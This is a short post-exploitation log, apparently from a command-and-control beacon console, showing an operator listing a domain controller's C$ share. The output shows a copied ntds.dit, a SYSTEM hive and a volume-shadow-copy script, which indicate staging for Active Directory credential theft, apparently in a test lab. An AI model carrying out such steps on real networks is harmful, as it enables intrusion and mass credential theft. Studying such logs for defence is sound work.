 05/25 02:28:30 beacon> shell dir \\dc\c$
05/25 02:28:30 [*] Tasked beacon to run: dir \\dc\c$
05/25 02:28:32 [+] host called home, sent: 42 bytes
05/25 02:28:32 [+] received output:
驱动器 \\dc\c$ 中的卷没有标签。
卷的序列号是 02D5-A65D
\\dc\c$ 的目录
2021/05/24 00:17 213 cmd.txt
2021/05/23 23:12 2,434 Copy-VSS.ps1
2021/05/23 23:17 <DIR> justTest
2021/05/23 22:36 20,987,904 ntds.dit
2013/08/22 23:52 <DIR> PerfLogs
2021/05/23 22:36 <DIR> Program Files
2013/08/22 23:39 <DIR> Program Files (x86)
2021/05/25 00:13 462 resinfo.txt
2021/05/24 00:39 10,067,968 SYSTEM
2021/05/23 22:36 20,987,904 target-ndts.dit
2021/05/23 22:54 <DIR> test
2021/05/23 22:55 <DIR> test1